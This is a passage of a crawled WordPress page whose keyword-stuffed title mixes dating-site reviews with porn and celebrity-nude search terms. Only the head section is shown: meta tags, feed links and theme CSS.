

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/05/10/anmeldelser-av-online-dating-nettsteder-hot-date-gay-porn-tubes-nakenbilder-kjendiser/
body_size: 139840
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Anmeldelser av online dating nettsteder hot date &#8211; gay porn tubes nakenbilder kjendiser &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Anmeldelser av online dating nettsteder hot date &#8211; gay porn tubes nakenbilder kjendiser Comments Feed" href="http://luxador.eu/2022/05/10/anmeldelser-av-online-dating-nettsteder-hot-date-gay-porn-tubes-nakenbilder-kjendiser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F05%2F10%2Fanmeldelser-av-online-dating-nettsteder-hot-date-gay-porn-tubes-nakenbilder-kjendiser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F05%2F10%2Fanmeldelser-av-online-dating-nettsteder-hot-date-gay-porn-tubes-nakenbilder-kjendiser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow 